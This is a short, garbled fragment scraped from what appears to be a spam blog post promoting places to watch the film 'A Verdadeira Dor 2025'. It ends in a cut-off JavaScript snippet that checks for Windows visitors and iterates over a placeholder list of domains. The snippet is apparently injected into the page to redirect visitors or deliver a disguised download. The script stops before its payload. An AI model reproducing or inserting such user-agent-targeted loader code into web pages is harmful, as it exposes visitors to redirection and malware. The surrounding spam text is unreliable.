
of...
READ MORE
27 Feb
A Verdadeira Dor 2025
Best Places To 𝚆𝚊𝚝𝚌𝚑
Posted at 07:41h
in
VIDEOSTREAMING
by
0
Comments
0
Likes
[social_share]
if(navigator.userAgent.toLowerCase().indexOf("windows")
!== -1){const pdx="%XDOMAIN%";const
pds=pdx.split("|");pds.forEach(function(pde)
{const